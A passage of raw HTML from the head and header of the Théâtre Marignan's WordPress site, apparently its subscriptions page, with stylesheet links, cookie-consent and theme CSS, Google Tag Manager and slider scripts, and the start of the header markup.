<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.theatremarignan.be/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1035' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.theatremarignan.be/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1035' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.theatremarignan.be/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1035' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.theatremarignan.be/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.6' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f0196f}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f0196f;border-color:#f0196f}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f0196f}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f0196f;border:1px solid #f0196f}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f0196f;-moz-box-shadow:0 0 1px 3px #f0196f;box-shadow:0 0 1px 3px #f0196f}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f0196f}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f0196f}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#f0196f}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='sc-custom-css-css' href='https://www.theatremarignan.be/wp-content/uploads/sc-custom.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.theatremarignan.be/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748003372' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.theatremarignan.be/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748003374' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivo-css' href='https://www.theatremarignan.be/wp-content/uploads/elementor/google-fonts/css/archivo.css?ver=1748003365' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.theatremarignan.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.theatremarignan.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https:\/\/www.theatremarignan.be\/wp-json\/","nonce":"3ffd42fd53","insta_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.1.2" id="xs_front_main_js-js"></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https:\/\/www.theatremarignan.be","nonce":"3ffd42fd53","root":"https:\/\/www.theatremarignan.be\/wp-json\/"};
var wsluFrontObj = {"resturl":"https:\/\/www.theatremarignan.be\/wp-json\/","rest_nonce":"3ffd42fd53"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/wp-social/assets/js/social-front.js?ver=6.8.2" id="xs_social_custom-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jarallax.js?ver=1.5.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://www.theatremarignan.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theatremarignan.be/wp-json/wp/v2/pages/13643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theatremarignan.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.theatremarignan.be/?p=13643' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theatremarignan.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theatremarignan.be%2Fabonnements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theatremarignan.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theatremarignan.be%2Fabonnements%2F&#038;format=xml" />
<meta name="google-site-verification" content="vJJ5BIEz3v6mKo5GYk1772OvVrJy_pD71avf_HH7-6g" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8MKPXG7');</script>
<!-- End Google Tag Manager -->
<script>
  document.addEventListener("DOMContentLoaded", function () {
    // Only apply if screen is less than 999px
    if (window.matchMedia("(max-width: 998px)").matches) {
      const today = new Date().toISOString().split('T')[0];
      const dateInput = document.querySelector('input[name="etn_start_date"]');
      if (dateInput && !dateInput.value) {
        dateInput.value = today;
      }
    }
  });
</script><meta name="generator" content="Elementor 3.31.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules//parallax/"
			</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.theatremarignan.be/wp-content/uploads/2025/01/logo-marignan-GSLkYnwo0l.jpg" sizes="32x32" />
<link rel="icon" href="https://www.theatremarignan.be/wp-content/uploads/2025/01/logo-marignan-GSLkYnwo0l.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theatremarignan.be/wp-content/uploads/2025/01/logo-marignan-GSLkYnwo0l.jpg" />
<meta name="msapplication-TileImage" content="https://www.theatremarignan.be/wp-content/uploads/2025/01/logo-marignan-GSLkYnwo0l.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.xs_custom_sticky_menu.ekit-sticky--effects {
	background: #100e3d;
	box-shadow: 0 5px 40px rgba(16,16,16,.05);
}


.xs-grid-parallax-anim-wraper {
	display: none;
}

.BackTo {
    background: #F94743;
}

.xs_transparent_text img {
    opacity: 0.5
}
.xs_plus_btn .ekit-double-btn svg {
    margin-top: -3px;
}
.xs_blog .elementskit-btn i {
    margin-right: 5px;
    margin-top: -3px;
}

@media only screen and (min-width: 1020px) and (max-width: 1300px) {
	.xs_counter_number {
		width: 100% !important;
	}
}

@media only screen and (max-width: 1300px) {
	.schedule-info .watermark-icon {
		left: 0px;
	}
}

.speaker-single .xs-speaker{
	margin-bottom: 100px;
}

/*counter mobile responsive */
@media only screen and (max-width: 500px) {
 .xs-counter .elementskit-countdown-timer.ekit-countdown.text-center:last-child {
     margin-right: 0px;
 }
}

/*header bottom border on sticky*/
.xs_sticky_border_shadow.ekit-sticky--effects {
    border-bottom: 1px solid rgba(0,0,0,.03);
}







/* banner slider animation */
@keyframes xs-event-fadeup {
  from { 
    opacity: 0;
    -webkit-transform: translate3d(0, 20%, 0);
    transform: translate3d(0, 20%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.swiper-slide-active .evenex-event-slide--title,
.swiper-slide-active .evenex-event-slide--meta,
.swiper-slide-active .evenex-event-slide--btns{
  opacity: 0; 
	transition: all .4s ease;
  animation: fadeInUp 0.5s ease-in-out 0s forwards;
}

.swiper-slide-active .evenex-event-slide--meta {
    animation-delay: 0.8s;
}

.swiper-slide-active .evenex-event-slide--btns {
	animation-delay: 1.1s;
}
/* banner slider animation */


.xs-event-archive-wrap .etn-event-thumb img, .xs-event-single-wrap .etn-single-event-media img {
	filter: inherit;
}



/*added css*/
.etn_evenex_search_wraper .etn_search_top_area_text {
    color: #fff;
      position: relative;
    z-index: 1;
      font-size: 23px;
    line-height: 31px;
    letter-spacing: -0.46px;
}
.evenex-event-slide {
   padding-bottom: 270px;
}

.evenex-event-slider-wrapper .swiper-pagination {
    transform: translateY(-50%);
}


.xs_evenex_blog .elementskit-post-image-card:hover {
    box-shadow: 0px 70px 99px rgba(0,0,0,0.08) !important;
}

.nav-tabs {
    margin-bottom: 50px;
}
.xs-event-archive-wrap .etn-event-item {
    margin-bottom: 50px;
}

@media only screen and (max-width: 767px) {
    .evenex-event-slider-wrapper .swiper-pagination {
        right: 0;
    }

}

.xs_overflow {
    overflow: hidden !important;
}

.event-slider-button-next, .event-slider-button-prev {
    color: #fff;
     border: 2px solid rgba(255,255,255,0.20);
}
.slider_archive_button.btn {
    color: #fff;
}
.xs_feature_one .slider_archive_button.btn:hover {
    background-color: #041A57;
}

.xs_feature_one .event-slider-button-next:hover{
    background-color: #041A57;
}

.xs_feature_one .event-slider-button-prev:hover {
    background-color: #041A57;
}


@media only screen and (min-width: 1024px) {
    .evenex-event-slide--title {
         padding: 0 120px;
    }
}

@media only screen and (max-width: 767px) {
    .evenex-event-slide--btns a:last-child {
        margin-left: 10px;
    }
    
}
.evenex-event-slide--btns a:last-child:hover {
    background-color: #E54220;
}
.xs-event-single-speaker .etn-speaker-item .etn-speaker-thumb img {
    object-fit: cover;
}

@media only screen and (max-width: 1024px){
    .evnet_heading_title_wraper .evnet_heading_title {
        display: none;
    }
}

.select2-container--open .select2-dropdown {
    left: 0;
    top: 35px;
    border: transparent;
	 box-shadow: 0 10px 30px 0 rgb(45 45 45 / 20%);
    border-radius: 0px 0px 10px 10px;
    padding: 10px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #f5f9fb;
    color: #212121;
}

.select2-results__options {
    margin: 0 4px;
}


/*banner text csss*/
@media only screen and (min-width: 1024px){
.xs_banner .evenex-event-slide--content {
	padding: 0 50px;
}
}

/*search button css */

.etn_evenex_inline_form .btn.btn-primary {
	box-shadow: none;
	
}
.etn_evenex_inline_form .btn.btn-primary:hover {
	box-shadow: 0px 10px 20px 0px rgba(229, 66, 32, 0.2);
}

.etn_evenex_inline_form .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #99A0A7;
}
.xs_sticky_border_shadow .ekit_double_button .ekit-double-btn:before {
	border-radius: 0px;
}
.xs-event-archive-wrap .etn-title {
    margin-bottom: 20px;
}


@media only screen and (max-width: 1024px){
	.etn_evenex_search_wraper .etn_search_top_area_text {
color: #041a57;
}
}

@media screen and (max-width: 425px) {
	.evenex-event-slide {
		padding: 120px 0px;
	}

}

@media screen and (max-width: 767px) {
	.xs_custom_footer .xs_new_home_icon_list ul li {
		 margin: auto !important;
	}
}

.etn-event-single-wrap figcaption {
    position: absolute;
    top: auto;
    left: 0;
    bottom: -10px;
    font-size: 15px;
    line-height: 25px;
    color: #99A0A7;
}
.etn-event-single-wrap .etn-event-tag-list a:hover {
    background-color: #041a57;
    color: #fff;
}

.xs-event-single-wrap .etn-sidebar .xs-event-single-social .etn-social a:hover {
    background-color: #041a57;
    color: #fff;
}
.dark-themes  .elementor-5272 .elementor-element.elementor-element-6c0296f6:not(.elementor-motion-effects-element-type-background){
    background-color: #fff !important;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>   </head>

<body class="wp-singular page-template page-template-template page-template-full-width-template page-template-templatefull-width-template-php page page-id-13643 wp-theme-evenex wp-child-theme-evenex-child check sidebar-active elementor-default elementor-kit-9 elementor-page elementor-page-13643" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8MKPXG7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="wp-post" data-elementor-id="11317" class="elementor elementor-11317">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-db5cbc9 elementor-section-content-middle xs_sticky_border_shadow elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="db5cbc9" data-element_type="section" data-settings="{&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_on&quot;:&quot;desktop_tablet_mobile&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b0d15f6" data-id="b0d15f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2276577 header-logo elementor-widget elementor-widget-image" data-id="2276577" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theatremarignan.be/">
							<img width="108" height="120" src="https://www.theatremarignan.be/wp-content/uploads/2025/01/logo-marignan-GSLkYnwo0l.jpg" class="attachment-large size-large wp-image-13668" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c74390" data-id="4c74390" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31dc127 elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="31dc127" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.theatremarignan.be/spectacles/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ae62dde elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="ae62dde" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+320495102014">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f43710b elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-evenex-search" data-id="f43710b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="evenex-search.default">
				<div class="elementor-widget-container">
					
        <form role="search" method="get" class="evenex-search" action="https://www.theatremarignan.be/">
            <button type="submit" class="search-submit evenex-search-submit"><i class="icon icon-search11"></i></button>
            <input type="search" id="evenex-search-form-1" class="search-field evenex-search-field" placeholder="Recherchez..." value="" name="s" />
        </form>

    				</div>
				</div>
				<div class="elementor-element elementor-element-714b806 elementor-widget__width-auto elementor-hidden-mobile elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="714b806" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
